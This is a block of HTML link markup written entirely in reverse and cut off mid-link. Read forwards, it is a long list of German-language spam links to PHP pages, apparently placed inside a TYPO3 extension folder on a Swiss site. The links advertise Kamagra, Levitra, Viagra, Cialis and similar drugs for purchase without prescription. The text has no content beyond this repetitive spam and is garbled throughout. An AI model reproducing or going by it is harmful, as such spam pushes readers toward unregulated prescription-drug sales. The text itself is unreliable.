argamaK>\"php.lanigiro-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp yllej laro argamaK>\"php.sierp-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp yllej laro argamaK>\"php.hcielgrevsierp-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer yllej laro argamaK>\"php.nefuak-ierftpezer-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<pohs yllej laro argamaK>\"php.pohs-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow yllej laro argamaK>\"php.nefuak-ow-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro argamaK>\"php.lanigiro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop argamaK>\"php.lettimznetop-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argamaK>\"php.sierp-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp argamaK>\"php.hcielgrevsierp-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argamaK>\"php.ierftpezer-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer argamaK>\"php.nelletseb-ierftpezer-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<stehcas argamaK>\"php.stehcas-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos argamaK>\"php.tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ni nefuak tfos argamaK>\"php.dnalhcstued-ni-nefuak-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sbat tfos argamaK>\"php.sbat-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb sbat tfos argamaK>\"php.nelletseb-sbat-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak sbat tfos argamaK>\"php.nefuak-sbat-tfos-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<repus argamaK>\"php.repus-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak repus argamaK>\"php.nefuak-repus-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa argaiv nam nnaK>\"php.nefuak-ekehtopa-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnaK>\"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnaK>\"php.nefuak-tpezer-enho-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ierftpezer argaiv nam nnaK>\"php.nefuak-ekehtopa-ierftpezer-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnaK>\"php.nefuak-ierftpezer-argaiv-nam-nnak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv netsoK>\"php.argaiv-netsok/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ydaL>\"php.argaiv-ydal/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm04  artiveL>\"php.gm04-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm04  artiveL>\"php.sierp-gm04-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 01 artiveL>\"php.gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm 01 artiveL>\"php.akireneg-gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 01 artiveL>\"php.nefuak-gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm 01 artiveL>\"php.sierp-gm-01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm01 artiveL>\"php.ierftpezer-gm01-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<02 artiveL>\"php.02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 artiveL>\"php.gm-02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab ed gm 02 artiveL>\"php.reyab-ed-gm-02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm 02 artiveL>\"php.akireneg-gm-02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 artiveL>\"php.gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp kcüts 21 gm02 artiveL>\"php.sierp-kceuts-21-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab gm02 artiveL>\"php.reyab-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm02 artiveL>\"php.akireneg-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg gm02 artiveL>\"php.hcielgrevsierp-akireneg-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 artiveL>\"php.sierp-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 artiveL>\"php.ierftpezer-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab nov gm02 artiveL>\"php.reyab-nov-gm02-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab artiveL>\"php.reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 reyab artiveL>\"php.gm-02-reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm02 reyab artiveL>\"php.sierp-gm02-reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer reyab artiveL>\"php.ierftpezer-reyab-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb artiveL>\"php.nelletseb-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artiveL>\"php.akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 01 akireneg artiveL>\"php.gm-01-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm01 akireneg artiveL>\"php.gm01-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm01 akireneg artiveL>\"php.hcielgrevsierp-gm01-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 akireneg artiveL>\"php.gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm02 akireneg artiveL>\"php.nefuak-gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm02 akireneg artiveL>\"php.hcielgrevsierp-gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 akireneg artiveL>\"php.ierftpezer-gm02-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm04 akireneg artiveL>\"php.gm04-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa akireneg artiveL>\"php.ekehtopa-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua akireneg artiveL>\"php.gnunhcer-fua-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nelletseb akireneg artiveL>\"php.ierftpezer-nelletseb-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg artiveL>\"php.dnalhcstued-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ethcirebsgnurhafre akireneg artiveL>\"php.ethcirebsgnurhafre-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg akireneg artiveL>\"php.gitsneug-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg akireneg artiveL>\"php.nefuak-gitsneug-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni akireneg artiveL>\"php.neidni-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg artiveL>\"php.nefuak-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak akireneg artiveL>\"php.dnalhcstued-nefuak-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak akireneg artiveL>\"php.tpezer-enho-nefuak-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lagel akireneg artiveL>\"php.lagel-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho akireneg artiveL>\"php.nefuak-tpezer-enho-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno akireneg artiveL>\"php.nelletseb-enilno-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg artiveL>\"php.nefuak-enilno-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp akireneg artiveL>\"php.sierp-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg artiveL>\"php.hcielgrevsierp-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg artiveL>\"php.ierftpezer-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ierftpezer akireneg artiveL>\"php.dnalhcstued-ierftpezer-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer akireneg artiveL>\"php.nefuak-ierftpezer-akireneg-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak artiveL>\"php.nefuak-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak artiveL>\"php.tpezer-enho-nefuak-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho artiveL>\"php.tpezer-enho-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno artiveL>\"php.enilno-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno artiveL>\"php.nelletseb-enilno-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno artiveL>\"php.nefuak-enilno-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 lanigiro artiveL>\"php.gm02-lanigiro-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanigiro artiveL>\"php.nefuak-lanigiro-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer lanigiro artiveL>\"php.ierftpezer-lanigiro-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp artiveL>\"php.sierp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp artiveL>\"php.esierp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp artiveL>\"php.hcielgrevsierp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp artiveL>\"php.lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 02 lanoisseforp artiveL>\"php.gm-02-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artiveL>\"php.dnalhcstued-gm-02-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued lanoisseforp artiveL>\"php.dnalhcstued-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ethcirebsgnurhafre lanoisseforp artiveL>\"php.ethcirebsgnurhafre-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak lanoisseforp artiveL>\"php.nefuak-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak lanoisseforp artiveL>\"php.tpezer-enho-nefuak-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nefuak lanoisseforp artiveL>\"php.enilno-nefuak-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho lanoisseforp artiveL>\"php.tpezer-enho-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho enilno lanoisseforp artiveL>\"php.tpezer-enho-enilno-lanoisseforp-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer artiveL>\"php.ierftpezer-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer artiveL>\"php.nelletseb-ierftpezer-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer artiveL>\"php.nefuak-ierftpezer-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbat artiveL>\"php.nettelbat-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab nov artiveL>\"php.reyab-nov-artivel/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic ylliL>\"php.silaic-yllil/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat ylliL>\"php.lifaladat-yllil/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argevoL>\"php.gm001-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argevoL>\"php.ekehtopa-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argevoL>\"php.nelletseb-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsneug argevoL>\"php.gitsneug-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argevoL>\"php.nefuak-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argevoL>\"php.sierp-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<githcilfptpezer argevoL>\"php.githcilfptpezer-argevol/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel tnemakideM>\"php.artivel-tnemakidem/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tpezer enhO>\"php.argaiv-tpezer-enho/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer silaic ekehtopa enilnO>\"php.ierftpezer-silaic-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv dnalhcstued ekehtopa enilnO>\"php.argaiv-dnalhcstued-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak ekehtopa enilnO>\"php.argamak-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ekehtopa enilnO>\"php.argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiv ekehtopa enilnO>\"php.akireneg-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv ekehtopa enilnO>\"php.nefuak-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv ekehtopa enilnO>\"php.tpezer-enho-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv ekehtopa enilnO>\"php.ierftpezer-argaiv-ekehtopa-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tpezer enilnO>\"php.argaiv-tpezer-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak repus enilnO>\"php.nefuak-argamak-repus-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv enilnO>\"php.argaiv-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv enilnO>\"php.nelletseb-argaiv-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv enilnO>\"php.nefuak-argaiv-enilno/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak yllej larO>\"php.argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argamak yllej larO>\"php.gm001-argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argamak yllej larO>\"php.nelletseb-argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak yllej larO>\"php.nefuak-argamak-yllej-laro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic lanigirO>\"php.silaic-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm02 silaic lanigirO>\"php.nefuak-gm02-silaic-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer silaic lanigirO>\"php.ierftpezer-silaic-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel lanigirO>\"php.artivel-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>\"php.ierftpezer-gm02-artivel-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak artivel lanigirO>\"php.nefuak-artivel-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lanigirO>\"php.argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv lanigirO>\"php.nelletseb-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv lanigirO>\"php.nefuak-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho argaiv lanigirO>\"php.tpezer-enho-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno argaiv lanigirO>\"php.nefuak-enilno-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv lanigirO>\"php.ierftpezer-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>\"php.nelletseb-ierftpezer-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>\"php.nefuak-ierftpezer-argaiv-lanigiro/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lettimznetop rezifP>\"php.lettimznetop-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifanedlis rezifP>\"php.lifanedlis-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rezifP>\"php.argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argaiv rezifP>\"php.gm001-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv rezifP>\"php.nefuak-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argaiv rezifP>\"php.sierp-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv rezifP>\"php.ierftpezer-argaiv-rezifp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiv mrahpnelliP>\"php.akireneg-argaiv-mrahpnellip/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv kniP>\"php.argaiv-knip/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab lettimznetoP>\"php.reyab-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel reyab lettimznetoP>\"php.artivel-reyab-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nettelbatesuarb lettimznetoP>\"php.nettelbatesuarb-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic lettimznetoP>\"php.silaic-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg silaic lettimznetoP>\"php.akireneg-silaic-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>\"php.hcielgrevsierp-silaic-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gissülf lettimznetoP>\"php.gisseulf-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg lettimznetoP>\"php.leg-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej lettimznetoP>\"php.yllej-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak lettimznetoP>\"php.argamak-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak lettimznetoP>\"php.nefuak-argamak-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamak lettimznetoP>\"php.yllej-laro-argamak-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel lettimznetoP>\"php.artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artivel lettimznetoP>\"php.akireneg-artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak artivel lettimznetoP>\"php.nefuak-artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>\"php.lanoisseforp-artivel-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro lettimznetoP>\"php.yllej-laro-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repus lettimznetoP>\"php.argamak-repus-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lifaladat lettimznetoP>\"php.lifaladat-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lettimznetoP>\"php.argaiv-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv lettimznetoP>\"php.nefuak-argaiv-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>\"php.ierftpezer-argaiv-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reyab nov lettimznetoP>\"php.reyab-nov-lettimznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nellipznetoP>\"php.argaiv-nellipznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lettim ednregietsznetoP>\"php.argaiv-lettim-ednregietsznetop/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic sierP>\"php.silaic-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 silaic sierP>\"php.gm02-silaic-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rüf sierP>\"php.argaiv-reuf-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artivel sierP>\"php.akireneg-artivel-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv sierP>\"php.argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argaiv sierP>\"php.gm001-argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 05 argaiv sierP>\"php.gm-05-argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argaiv sierP>\"php.ekehtopa-argaiv-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nov sierP>\"php.argaiv-nov-sierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic esierP>\"php.silaic-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm02 silaic esierP>\"php.gm02-silaic-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic rüf esierP>\"php.silaic-reuf-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv rüf esierP>\"php.argaiv-reuf-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv esierP>\"php.argaiv-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued 